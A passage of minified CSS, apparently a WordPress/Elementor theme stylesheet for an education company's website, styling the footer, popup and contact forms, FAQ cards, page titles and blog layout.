clamp(13.333333333333px,1.0416666666667vw,20px)}#footer a:not(#footer a.elementor-button,#footer .footer-hours a):focus,#footer a:not(#footer a.elementor-button,#footer .footer-hours a):hover{color:var(--blue)}#footer .footer-hours ul{display:flex;grid-gap:clamp(10px,0.78125vw,15px);align-items:center;margin:clamp(13.333333333333px,1.0416666666667vw,20px) 0 0!important}#footer .footer-hours ul li{margin:0}#footer .footer-hours ul li a{display:block;height:clamp(20.666666666667px,1.6145833333333vw,31px);width:clamp(20.666666666667px,1.6145833333333vw,31px)}#footer .footer-hours svg{margin:0;width:100%;height:100%}#copyright{background-color:var(--light);padding:0 0 clamp(26.666666666667px,2.0833333333333vw,40px)}#copyright p{display:flex;align-items:center;justify-content:space-between}#copyright p,#copyright p a{font-size:14px;color:var(--dark)}#copyright p a:focus,#copyright p a:hover{color:var(--green)}#pop_up_form{display:none;max-width:70%;width:744px;left:0!important;right:0!important;margin:0 auto!important;background-color:var(--light);padding:clamp(20px,2.2916666666667vw,44px) clamp(20px,2.8645833333333vw,55px)!important;z-index:99999999999!important;position:relative}#pop_up_form .closeThis{display:block;width:clamp(26.666666666667px,2.0833333333333vw,40px);height:clamp(26.666666666667px,2.0833333333333vw,40px);border-radius:100%;background-color:var(--green);position:absolute;top:calc(clamp(-44px,-2.2916666666667vw,-20px) - clamp(10px,.78125vw,15px));right:calc(clamp(-55px,-2.8645833333333vw,-20px) - clamp(10px,.78125vw,15px));cursor:pointer;background-image:var(--wpr-bg-726cfa61-5047-4082-a752-6be95ed6437f);background-size:clamp(16.666666666667px,1.3020833333333vw,25px);background-repeat:no-repeat;background-position:center}#pop_up_form h2{text-align:center;margin:0 auto clamp(13.333333333333px,1.0416666666667vw,20px);max-width:559px;width:100%}.pg-title{background-color:var(--blue);padding:clamp(60px,4.6875vw,90px) 0 clamp(98px,7.65625vw,147px);min-height:363px!important}.pg-title h1,.pg-title h1+p{color:#fff;max-width:500px;width:100%}.pg-title h1{font-family:var(--text);font-size:var(--h3FontSize);margin:0 0 clamp(10px,.78125vw,15px)}.pg-title h1+p{font-family:var(--heading);font-size:var(--h5FontSize)}.pt-extralg{padding-top:calc(var(--spacing) * 2)!important}.mb-extralg{margin-bottom:calc(var(--spacing) * 2)!important}.faq-card{margin:0 0 clamp(20px,1.5625vw,30px)!important}.faq-card h2{cursor:pointer;font-size:var(--h3FontSize);color:#fff;background-color:var(--blue);padding:clamp(9.3333333333333px,.72916666666667vw,14px) clamp(36.666666666667px,2.8645833333333vw,55px);border-radius:clamp(14px,1.09375vw,21px);position:relative}.faq-card h2:before{content:'';display:block;width:clamp(11.333333333333px,.88541666666667vw,17px);height:clamp(8.6666666666667px,.67708333333333vw,13px);position:absolute;left:clamp(13.333333333333px,1.0416666666667vw,20px);top:0;bottom:0;margin:auto 0;background-image:var(--wpr-bg-58886576-db24-4f33-be5b-cc3f087b0a9a);background-size:100%;background-repeat:no-repeat;background-position:center;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transition:.3s;-o-transition:.3s;transition:all .3s}.faq-card .elementor-widget-toggle{display:none;opacity:0;max-height:0;overflow:hidden;transition:opacity .5s ease,max-height .5s ease;padding:0 clamp(33.333333333333px,2.6041666666667vw,50px)}.faq-card .elementor-widget-toggle.active{display:block;opacity:1;max-height:10000px}.faq-card.active h2:before{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);-webkit-transition:.3s;-o-transition:.3s;transition:all .3s}.faq-card .elementor-tab-title.elementor-active{background-color:var(--green)}.faq-card ul{padding:0 0 0 clamp(13.333333333333px,1.0416666666667vw,20px)!important}.faq-card ul li{margin:0 0 clamp(6.6666666666667px,.52083333333333vw,10px)!important}.pg-test-container .pt-card{width:calc(50% - 25px);margin-bottom:clamp(40px,3.125vw,60px)}.sub-menu li{width:100%;margin:0!important}.sub-menu li a{color:#fff!important;display:block;text-align:center;padding:clamp(6.6666666666667px,.52083333333333vw,10px)!important;font-size:15px!important;background-color:var(--green)!important;text-align:left}.sub-menu li a:focus,.sub-menu li a:hover{background-color:#76cae4!important;color:#fff!important}#footer,.pg-title{position:relative!important}.pg-title{clip-path:polygon(100% 0%,0% 0%,0% 99.992%,0% 99.992%,0.675% 99.808%,1.362% 99.616%,2.062% 99.418%,2.775% 99.214%,3.5% 99.004%,4.237% 98.788%,4.986% 98.568%,5.748% 98.342%,6.521% 98.113%,7.305% 97.88%,7.305% 97.88%,10.826% 96.837%,14.547% 95.764%,18.456% 94.694%,22.54% 93.659%,26.786% 92.693%,31.182% 91.828%,35.714% 91.099%,40.369% 90.536%,45.136% 90.175%,50% 90.047%,50% 90.047%,54.864% 90.175%,59.629% 90.536%,64.284% 91.098%,68.815% 91.828%,73.21% 92.692%,77.456% 93.658%,81.539% 94.693%,85.448% 95.763%,89.169% 96.836%,92.689% 97.878%,92.689% 97.878%,93.474% 98.111%,94.248% 98.341%,95.01% 98.567%,95.76% 98.787%,96.497% 99.003%,97.223% 99.214%,97.936% 99.418%,98.637% 99.616%,99.325% 99.808%,100% 99.992%,100% 0%);position:relative!important;z-index:99!important}.pg-title+.pg-section{padding-top:calc(var(--spacing) * 2)!important;margin-top:clamp(-80px,-4.166666666666667vw,-53.333333333333336px)!important;position:relative!important;z-index:1!important}#footer{position:relative!important}#footer:after{content:'';display:block;position:absolute;z-index:99!important;width:115%;height:clamp(56.666666666667px,4.4270833333333vw,85px);top:-3px;left:50%;margin:0 auto;background-image:var(--wpr-bg-973bf13a-679d-4eee-a543-a674297540d0);background-size:100%;background-repeat:no-repeat;background-position:top center;-webkit-transform:translateX(-50%) rotate(180deg);-ms-transform:translateX(-50%) rotate(180deg);transform:translateX(-50%) rotate(180deg)}.bubble-bottom{position:relative!important}.bubble-bottom:after{content:'';display:block;position:absolute;z-index:-1!important;width:101%;height:clamp(133.33333333333px,10.416666666667vw,200px);bottom:clamp(-200px,-10.416666666667vw,-133.33333333333px);left:0;right:0;margin:0 auto;background-image:var(--wpr-bg-7a316046-c122-4ca2-8ec4-faa172cb0356);background-size:100%;background-repeat:no-repeat;background-position:top center}#pg-blog.blog-content .elementor-post-info{margin:0 0 clamp(13.333333333333px,1.0416666666667vw,20px)!important}#pg-blog.blog-content .elementor-post-info li:first-of-type{margin-left:0!important}#pg-blog.blog-content h2{font-size:var(--h3FontSize);font-family:var(--font);margin:0 0 clamp(20px,1.5625vw,30px)}#pg-blog.blog-content h3{font-size:var(--h3FontSize);font-family:var(--heading);margin:0 0 clamp(13.333333333333px,1.0416666666667vw,20px)}.single-post-nav .post-navigation__next--label,.single-post-nav .post-navigation__prev--label{font-size:clamp(16px, .9375vw, 18px)!important;color:var(--text);margin:0 0 clamp(16.666666666667px,1.3020833333333vw,25px);background-color:#fff;background-size:clamp(19.333333333333px,1.5104166666667vw,29px);background-repeat:no-repeat}.single-post-nav .post-navigation__prev--label{padding:clamp(10.666666666667px,.83333333333333vw,16px) clamp(30.666666666667px,2.3958333333333vw,46px) clamp(10.666666666667px,.83333333333333vw,16px) clamp(44px,3.4375vw,66px);background-image:var(--wpr-bg-222ec9d3-e2ea-40e0-aa47-ef1da76a9e66);background-position:clamp(13.333333333333px,1.0416666666667vw,20px) center}.single-post-nav .post-navigation__next--label{padding:clamp(10.666666666667px,.83333333333333vw,16px) clamp(44px,3.4375vw,66px) clamp(10.666666666667px,.83333333333333vw,16px) clamp(30.666666666667px,2.3958333333333vw,46px);background-image:var(--wpr-bg-a72e3f8b-6518-4c72-bb57-81f9c7bdcab5);background-position:calc(100% - clamp(13.333333333333px,1.0416666666667vw,20px)) center}.single-post-nav .post-navigation__arrow-wrapper{display:none!important}.single-post-nav #blog-card .elementor-post__text{background-color:#fff}.single-post .footer-banner{padding-top:var(--spacing)!important}.blog-img img{float:right!important;margin:0 0 -275px clamp(13.333333333333px,1.0416666666667vw,20px);max-width:50%!important;height:auto}#pg-blog.blog-content h2:first-of-type{max-width:50%!important;padding-right:clamp(13.333333333333px,1.0416666666667vw,20px)}.elementor-widget-theme-post-content .elementor-widget-container img{float:right;margin:clamp(-150px,-7.8125vw,-115px) 0 20px 20px;max-width:50%}.petal-card{width:calc(50% - clamp(16.666666666667px,1.3020833333333vw,25px))!important;overflow:unset!important}.petal-card>.elementor-element,.petal-card>.elementor-element>.elementor-widget-container{height:100%!important}.petal-card .elementor-widget-container{background-color:var(--light);padding:clamp(40px,3.125vw,60px) clamp(20px,1.5625vw,30px) clamp(33.333333333333px,2.6041666666667vw,50px)!important;position:relative!important}.bg-light .petal-card .elementor-widget-container{background-color:#fff;display:flex;flex-direction:column}.petal-card.last .elementor-widget-container{background-color:#fff;padding:0!important}.bg-light .petal-card.last .elementor-widget-container{background-color:var(--light);align-items:center;justify-content:center}.bg-light .petal-card p:nth-last-child(2){margin:0 0 15px!important}.petal-card p:last-of-type{margin:0!important}.petal-card .elementor-widget-container:after{content:'';display:block;position:absolute;width:clamp(51.333333333333px,4.0104166666667vw,77px);height:clamp(51.333333333333px,4.0104166666667vw,77px);top:calc(clamp(0px,0vw,0px) - (clamp(51.333333333333px,4.0104166666667vw,77px)/ 2));left:clamp(20px,1.5625vw,30px);background-size:100%;background-repeat:no-repeat;background-position:center;z-index:9998}.petal-card.icon .elementor-widget-container:after{width:clamp(53.333333333333px,4.1666666666667vw,80px);height:clamp(53.333333333333px,4.1666666666667vw,80px);top:calc(clamp(0px,0vw,0px) - (clamp(53.333333333333px,4.1666666666667vw,80px)/ 2));background-color:#7791a6;border-radius:clamp(40px,3.125vw,60px) clamp(40px,3.125vw,60px) 0 clamp(40px,3.125vw,60px)}.petal-card.green .elementor-widget-container:after{background-image:var(--wpr-bg-66010196-acfe-49d0-8680-377467dafce4)}.petal-card.red .elementor-widget-container:after{background-image:var(--wpr-bg-78eef5c7-3c58-45fa-8fbf-70f6f2ba2288)}.petal-card.icon.english .elementor-widget-container:after{background-image:var(--wpr-bg-7441cc6a-c7ab-4d9c-bc9e-275e4f700e05);background-size:clamp(20.666666666667px,1.6145833333333vw,31px)}.petal-card h3,.petal-card p{margin:0 0 clamp(6.6666666666667px,.52083333333333vw,10px)}.petal-card h3,.petal-card p strong{font-family:var(--font);line-height:var(--lineHeight);font-size:clamp(20px, 1.1458333333333333vw, 22px);color:var(--dark);font-weight:400}.icon-float .floating-icon{content:'';display:block;width:clamp(85.333333333333px,6.6666666666667vw,128px);height:clamp(85.333333333333px,6.6666666666667vw,128px);position:absolute;top:0;left:0;border-radius:0 clamp(40px,3.125vw,60px) 0 clamp(40px,3.125vw,60px);background-repeat:no-repeat;background-position:center}.icon-float h2,.icon-float h2+p{padding-left:clamp(98.666666666667px,7.7083333333333vw,148px)!important}.icon-float.unique .floating-icon{background-image:var(--wpr-bg-8efcdce4-d8b6-40f5-a982-7e0a98070564);background-size:clamp(26.666666666667px,2.0833333333333vw,40px);background-color:#29a0c3}.icon-float.function .floating-icon{background-image:var(--wpr-bg-7f4c8d3e-abca-45f0-ab27-e4b6b9b3417a);background-size:clamp(45.333333333333px,3.5416666666667vw,68px);background-color:#ffb19c}.icon-float h2{font-size:var(--h3FontSize)}.icon-float.unique h2{padding-top:clamp(13.333333333333px,1.0416666666667vw,20px)}.navigation li ul{width:clamp(200px,15.625vw,300px);top:clamp(34.666666666667px,2.7083333333333vw,52px);z-index:9999!important}.petal-card ul{padding:0 0 0 clamp(13.333333333333px,1.0416666666667vw,20px)}.pg-title.summer .elementor-widget-container{padding-left:clamp(70px,5.46875vw,105px)!important;position:relative!important}.pg-title.summer .elementor-widget-container:after{content:'';display:block;width:clamp(60px,4.6875vw,90px);height:clamp(60px,4.6875vw,90px);position:absolute;top:0;bottom:0;left:0;margin:auto 0;background-image:var(--wpr-bg-33387c32-5e49-4ef8-b98b-8974f41dde1d);background-size:100%;background-repeat:no-repeat;background-position:center}.footer-banner #btn-spacing{position:relative!important;z-index:999!important}.pg-title{background-size:clamp(411.3333333333333px,32.135416666666664vw,617px);background-position:79% center!important}.pg-title{background-image:url(https://www.evokelearning.ca/wp-content/themes/evokelearning/i/pg-title.png)!important}#blog-card.bg-small{display:flex!important;flex-wrap:wrap!important;justify-content:center!important;grid-gap:30px!important}#blog-card.bg-small>.elementor-element{width:calc(50% - 15px)!important;background-color:#fff}.elementor-post.manual{display:flex;flex-direction:column}.petal-card p span{display:none}.petal-card.text .elementor-widget-container:after{content:var(--after-content, '');display:flex;align-items:center;justify-content:center;text-align:center;font-size:clamp(10.666666666666666px, .8333333333333334vw, 16px);color:#fff;font-family:var(--heading)}.new-contact-form .form-wrapper{position:relative;background-color:var(--light);z-index:99;max-width:744px;margin:0 auto;padding:clamp(33.333333333333px,2.6041666666667vw,50px);display:flex;flex-wrap:wrap;justify-content:space-between;grid-gap:15px}.new-contact-form .form-wrapper br{display:none!important}.new-contact-form .form-wrapper .col-50{width:48%!important}.new-contact-form .form-wrapper .col-100,.new-contact-form .form-wrapper h2{width:100%!important}.new-contact-form h2{text-align:center;margin:0 auto clamp(26.666666666667px,2.0833333333333vw,40px)}.new-contact-form .form-group input,.new-contact-form .form-group select,.new-contact-form .form-group textarea{color:grey!important;font-size:14px!important;padding:clamp(8px,.625vw,12px) clamp(10px,.78125vw,15px)!important;border-radius:clamp(3.3333333333333px,.26041666666667vw,5px)!important;min-height:45px!important;border-color:#fff!important;border:none;width:100%;box-sizing:border-box}.new-contact-form .form-group textarea{max-height:100px;resize:none}.new-contact-form .form-action p{text-align:center}.new-contact-form .form-action input{font-family:var(--buttonFont);font-size:var(--buttonFontSize);padding:var(--buttonPaddingTop) var(--buttonPaddingRight) var(--buttonPaddingBottom) var(--buttonPaddingLeft);background-color:var(--buttonBackgroundPrimary);color:var(--buttonTextColour);line-height:1;font-weight:var(--buttonWeight);border-radius:var(--buttonRadius);text-transform:var(--buttonCasing);border:var(--buttonBorderWidth) solid var(--buttonBackgroundPrimary);cursor:pointer;display:inline-block;transition:var(--transition);letter-spacing:var(--buttonLetterSpacing);box-sizing:border-box;-webkit-transition:.3s;-o-transition:.3s;transition:all .3s}.new-contact-form .form-action input:focus,.new-contact-form .form-action input:hover{background:var(--buttonHoverBackgroundColour);color:var(--buttonHoverFontColour);border-color:var(--buttonHoverBackgroundColour);-webkit-transition:.3s;-o-transition:.3s;transition:all .3s}.new-contact-form .wpcf7-spinner{display:none}.grecaptcha-badge{z-index:999999}.pg-title.swap h1{font-family:var(--heading)}.pg-title.swap h1+p{font-family:var(--text)}.pg-title.swap h1,.pg-title.swap h1+p{max-width:525px}.petal-card h3,.petal-card p strong{width:450px;max-width:100%}.petal-card h3{font-family:var(--heading);font-size:var(--h4FontSize)}@media (max-width:1600px){:root{--spacing:70px;--mainFontSize:17px;--h1FontSize:35px;--h2FontSize:30px;--h3FontSize:25px;--h4FontSize:20px;--h5FontSize:18px}.pg-title h1,.pg-title h1+p{max-width:50%}}@media (max-width:1367px){main[role=main]{padding:0}#copyright,#footer,#header,#header.scrollingHeader,.pg-section,.pg-title{padding-left:30px!important;padding-right:30px!important}#footer:after{top:-10px;width:150%}#header #menu-item-25{top:0}}@media (max-width:1199px){:root{--spacing:60px;--mainFontSize:16px;--h1FontSize:30px;--h2FontSize:25px;--h3FontSize:20px;--h4FontSize:20px;--h5FontSize:20px}.pg-title h1,.pg-title h1+p{max-width:40%}.pg-title.summer .elementor-widget-container{padding:clamp(70px,5.46875vw,105px) 0 0!important;position:relative!important}.pg-title.summer .elementor-widget-container:after{bottom:unset;margin:0;z-index:99}}@media (max-width:991px){.pg-title{background-position:center center!important;position:relative!important}.pg-title:before{content:''!important;display:block!important;position:absolute!important;width:100%!important;height:100%!important;top:0!important;bottom:0!important;left:0!important;right:0!important;background-color:var(--dark)!important;opacity:.65!important;z-index:9!important}.pg-title h1,.pg-title h1+p{max-width:100%;text-align:center;position:relative;z-index:99}#footer:after{width:250%}#footer>.e-con-inner{display:flex!important;flex-wrap:wrap!important;justify-content:center!important;align-items:center!important;text-align:center!important;grid-gap:30px!important}#footer>.e-con-inner>.elementor-element{width:100%!important}.footer-contact *,.footer-hours *{text-align:center}#footer .footer-hours ul{justify-content:center}#copyright p{justify-content:center;flex-direction:column;grid-gap:5px;text-align:center}.blog-img img{float:left!important;margin:0 0 20px!important;max-width:500px!important;width:100%;height:auto}#pg-blog.blog-content h2,.elementor-widget-theme-post-content p:first-of-type{max-width:100%!important;padding-right:clamp(13.333333333333px,1.0416666666667vw,20px)}.pg-title.summer .elementor-widget-container:after{margin:0 auto;right:0}.elementor-widget-theme-post-content .elementor-widget-container img{float:unset;margin:0;max-width:100%}}@media (max-width:767px){.elementor-icon-box-wrapper{display:flex!important}div#wpadminbar{display:none}#header{position:fixed!important;top:0;left:0;right:0;width:100%;background-color:#fff;box-shadow:0 0 15px rgba(0,0,0,.15);z-index:999999!important;padding:10px 15px!important}.petal-card,.pillar-card{width:calc(100%)!important;max-width:calc(100%)!important}.mobile-logo a{display:flex;max-width:100px}.mobile-button a{display:flex;flex-direction:column}.mobile-navigation li.mobile-button span{line-height:1}#header.scrollingHeader,#menu-item-17,#menu-item-25{display:none!important}#header:not(#header.scrollingHeader) .navigation{position:fixed;top:77px;left:0;right:0;width:100%}#header:not(#header.scrollingHeader) .navigation li{margin:0!important}#header:not(#header.scrollingHeader) .navigation li a{background-color:var(--green)!important;color:#fff!important;font-size:16px!important;border-radius:0!important;padding:10px!important;border-top:1px solid #fff!important}#header:not(#header.scrollingHeader) .navigation li ul{width:100%!important}#header:not(#header.scrollingHeader) .navigation li ul li a{text-align:center;background-color:var(--blue)!important}#header:not(#header.scrollingHeader) .navigation li a:focus,#header:not(#header.scrollingHeader) .navigation li a:hover{background-color:#76cae4!important}.elementor-icon-box-wrapper{flex-direction:column!important;align-items:center!important}#footer:after{width:300%;top:-20px}.pg-title{margin-top:77px!important}.pt-extralg{padding-top:calc(var(--spacing) * 1)!important}.mb-extralg{margin-bottom:calc(var(--spacing) * 1)!important}.pb-sm{padding-bottom:40px!important}.faq-card .elementor-widget-toggle{padding:0}.pg-test-container .pt-card{width:100%}.icon-float h2{padding:clamp(98.666666666667px,7.7083333333333vw,148px) 0 0!important}.icon-float h2+p{padding:0!important}.pg-title{min-height:unset!important}#blog-card.bg-small>.elementor-element{width:100%!important}#pg-blog.blog-content h2:first-of-type{max-width:100%!important;padding-right:0}.new-contact-form .form-wrapper .col-50{width:100%!important}}@media (max-width:500px){#pg-blog.blog-content .elementor-post-info{flex-direction:column!important;grid-gap:10px!important}#pg-blog.blog-content .elementor-post-info li{margin:0!important}}#footer .elementor-button-text{text-transform:none}:root{--direction-multiplier:1}body.rtl,html[dir=rtl]{--direction-multiplier:-1}.elementor-screen-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor iframe,.elementor object,.elementor video{border:none;line-height:1;margin:0;max-width:100%;width:100%}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}.elementor-invisible{visibility:hidden}.elementor-align-center{text-align:center}.elementor-align-right{text-align:right}.elementor-align-center .elementor-button,.elementor-align-right .elementor-button{width:auto}:root{--page-title-display:block}.elementor-page-title{display:var(--page-title-display)}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget-wrap.e-swiper-container{width:calc(100% - (var(--e-column-margin-left,0px) + var(--e-column-margin-right,0px)))}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-block-end:var(--kit-widget-spacing,20px)}@media (min-width:1025px){#elementor-device-mode:after{content:"desktop"}}@media (min-width:-1){#elementor-device-mode:after{content:"widescreen"}.elementor-widget:not(.elementor-widescreen-align-end) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-widescreen-align-start) .elementor-icon-list-item:after{inset-inline-end:0}}@media (max-width:-1){#elementor-device-mode:after{content:"laptop";content:"tablet_extra"}}@media (max-width:1024px){#elementor-device-mode:after{content:"tablet"}.elementor-widget:not(.elementor-tablet-align-end) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-tablet-align-start) .elementor-icon-list-item:after{inset-inline-end:0}}@media (max-width:-1){#elementor-device-mode:after{content:"mobile_extra"}.elementor-widget:not(.elementor-laptop-align-end) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-laptop-align-start) .elementor-icon-list-item:after{inset-inline-end:0}.elementor-widget:not(.elementor-tablet_extra-align-end) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-tablet_extra-align-start) .elementor-icon-list-item:after{inset-inline-end:0}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.e-con{--border-radius:0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-style:initial;--border-color:initial;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--content-width:min(100%,var(--container-max-width,1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:var(--container-default-padding-top,10px);--padding-right:var(--container-default-padding-right,10px);--padding-bottom:var(--container-default-padding-bottom,10px);--padding-left:var(--container-default-padding-left,10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing,20px);--row-gap:var(--widgets-spacing-row,20px);--column-gap:var(--widgets-spacing-column,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;--overlay-transition:0.3s;--e-con-grid-template-columns:repeat(3,1fr);--e-con-grid-template-rows:repeat(2,1fr);border-radius:var(--border-radius);height:var(--height);min-height:var(--min-height);min-width:0;overflow:var(--overflow);position:var(--position);width:var(--width);z-index:var(--z-index);--flex-wrap-mobile:wrap}.e-con:where(:not(.e-div-block-base)){transition:background var(--background-transition,.3s),border var(--border-transition,.3s),box-shadow var(--border-transition,.3s),transform var(--e-con-transform-transition-duration,.4s)}.e-con{--margin-block-start:var(--margin-top);--margin-block-end:var(--margin-bottom);--margin-inline-start:var(--margin-left);--margin-inline-end:var(--margin-right);--padding-inline-start:var(--padding-left);--padding-inline-end:var(--padding-right);--padding-block-start:var(--padding-top);--padding-block-end:var(--padding-bottom);--border-block-start-width:var(--border-top-width);--border-block-end-width:var(--border-bottom-width);--border-inline-start-width:var(--border-left-width);--border-inline-end-width:var(--border-right-width)}body.rtl .e-con{--padding-inline-start:var(--padding-right);--padding-inline-end:var(--padding-left);--margin-inline-start:var(--margin-right);--margin-inline-end:var(--margin-left);--border-inline-start-width:var(--border-right-width);--border-inline-end-width:var(--border-left-width)}.e-con{margin-block-end:var(--margin-block-end);margin-block-start:var(--margin-block-start);margin-inline-end:var(--margin-inline-end);margin-inline-start:var(--margin-inline-start);padding-inline-end:var(--padding-inline-end);padding-inline-start:var(--padding-inline-start)}.e-con.e-flex{--flex-direction:column;--flex-basis:auto;--flex-grow:0;--flex-shrink:1;flex:var(--flex-grow) var(--flex-shrink) var(--flex-basis)}.e-con-full,.e-con>.e-con-inner{padding-block-end:var(--padding-block-end);padding-block-start:var(--padding-block-start);text-align:var(--text-align)}.e-con-full.e-flex,.e-con.e-flex>.e-con-inner{flex-direction:var(--flex-direction)}.e-con,.e-con>.e-con-inner{display:var(--display)}.e-con-boxed.e-flex{align-content:normal;align-items:normal;flex-direction:column;flex-wrap:nowrap;justify-content:normal}.e-con-boxed{gap:initial;text-align:initial}.e-con.e-flex>.e-con-inner{align-content:var(--align-content);align-items:var(--align-items);align-self:auto;flex-basis:auto;flex-grow:1;flex-shrink:1;flex-wrap:var(--flex-wrap);justify-content:var(--justify-content)}.e-con>.e-con-inner{gap:var(--row-gap) var(--column-gap);height:100%;margin:0 auto;max-width:var(--content-width);padding-inline-end:0;padding-inline-start:0;width:100%}:is(.elementor-section-wrap,[data-elementor-id])>.e-con{--margin-left:auto;--margin-right:auto;max-width:min(100%,var(--width))}.e-con .elementor-widget.elementor-widget{margin-block-end:0}.e-con:before,.e-con>.elementor-motion-effects-container>.elementor-motion-effects-layer:before{border-block-end-width:var(--border-block-end-width);border-block-start-width:var(--border-block-start-width);border-color:var(--border-color);border-inline-end-width:var(--border-inline-end-width);border-inline-start-width:var(--border-inline-start-width);border-radius:var(--border-radius);border-style:var(--border-style);content:var(--background-overlay);display:block;height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%);left:calc(0px - var(--border-left-width));mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);position:absolute;top:calc(0px - var(--border-top-width));transition:var(--overlay-transition,.3s);width:max(100% + var(--border-left-width) + var(--border-right-width),100%)}.e-con:before{transition:background var(--overlay-transition,.3s),border-radius var(--border-transition,.3s),opacity var(--overlay-transition,.3s)}.e-con .elementor-widget{min-width:0}.e-con .elementor-widget.e-widget-swiper{width:100%}.e-con>.e-con-inner>.elementor-widget>.elementor-widget-container,.e-con>.elementor-widget>.elementor-widget-container{height:100%}.e-con.e-con>.e-con-inner>.elementor-widget,.elementor.elementor .e-con>.elementor-widget{max-width:100%}.e-con .elementor-widget:not(:last-child){--kit-widget-spacing:0px}@media (max-width:767px){#elementor-device-mode:after{content:"mobile"}.e-con.e-flex{--width:100%;--flex-wrap:var(--flex-wrap-mobile)}.elementor-widget:not(.elementor-mobile-align-end) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-mobile-align-start) .elementor-icon-list-item:after{inset-inline-end:0}}.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)) .elementor-widget-container,.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)):not(:has(.elementor-widget-container)){transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s)}.elementor-heading-title{line-height:1;margin:0;padding:0}.elementor-button{background-color:#69727d;border-radius:3px;color:#fff;display:inline-block;fill:#fff;font-size:15px;line-height:1;padding:12px 24px;text-align:center;transition:all .3s}.elementor-button:focus,.elementor-button:hover,.elementor-button:visited{color:#fff}.elementor-button-content-wrapper{display:flex;flex-direction:row;gap:5px;justify-content:center}.elementor-button-text{display:inline-block}.elementor-button span{text-decoration:inherit}.animated{animation-duration:1.25s}.animated.reverse{animation-direction:reverse;animation-fill-mode:forwards}.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image img{display:inline-block;vertical-align:middle}.elementor-widget.elementor-icon-list--layout-inline .elementor-widget-container,.elementor-widget:not(:has(.elementor-widget-container)) .elementor-widget-container{overflow:hidden}.elementor-widget .elementor-icon-list-items.elementor-inline-items{display:flex;flex-wrap:wrap;margin-inline:-8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-inline-item{word-break:break-word}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{border-width:0;border-inline-start-width:1px;border-style:solid;height:100%;inset-inline-end:-8px;inset-inline-start:auto;position:relative;width:auto}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget .elementor-icon-list-item:after{inset-block-end:0;position:absolute;width:100%}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{align-items:var(--icon-vertical-align,center);display:flex;font-size:inherit}.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{align-self:center;padding-inline-start:5px}.elementor-widget .elementor-icon-list-icon{display:flex;inset-block-start:var(--icon-vertical-offset,initial);position:relative}.elementor-widget .elementor-icon-list-icon svg{height:var(--e-icon-list-icon-size,1em);width:var(--e-icon-list-icon-size,1em)}.elementor-widget .elementor-icon-list-icon i{font-size:var(--e-icon-list-icon-size);width:1.25em}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon{text-align:var(--e-icon-list-icon-align)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon svg{margin:var(--e-icon-list-icon-margin,0 calc(var(--e-icon-list-icon-size,1em) * .25) 0 0)}.elementor-widget.elementor-list-item-link-full_width a{width:100%}.elementor-widget.elementor-align-center .elementor-icon-list-item,.elementor-widget.elementor-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-align-center .elementor-inline-items{justify-content:center}.elementor-widget:not(.elementor-align-end) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-align-start) .elementor-icon-list-item:after{inset-inline-end:0}@media (max-width:-1){.elementor-widget:not(.elementor-mobile_extra-align-end) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-mobile_extra-align-start) .elementor-icon-list-item:after{inset-inline-end:0}}.elementor .elementor-element ul.elementor-icon-list-items,.elementor-edit-area .elementor-element ul.elementor-icon-list-items{padding:0}.elementor-widget-post-info.elementor-align-center 